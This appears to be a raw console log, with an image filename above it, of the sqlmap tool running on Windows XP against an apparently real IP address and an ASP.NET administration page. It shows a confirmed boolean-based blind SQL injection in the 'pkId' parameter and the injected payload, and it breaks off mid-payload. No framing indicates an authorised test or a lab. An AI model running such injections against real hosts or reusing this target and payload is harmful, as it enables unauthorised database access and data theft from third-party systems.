 sqlmap
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://222.42.46.201:81/SystemManage/rolePopede
m/DataGroupSet.aspx?type=Edit&pkId=T200807251734522810002567" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 13:24:08
[13:24:08] [INFO] using 'C:\Python27\sqlmap\output\222.42.46.201\session' as ses
sion file
[13:24:09] [INFO] resuming injection data from session file
[13:24:09] [INFO] resuming back-end DBMS 'microsoft sql server 2005' from sessio
n file
[13:24:09] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pkId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=Edit&pkId=T201501072237419910000274') AND 907=907 AND ('VaMK'=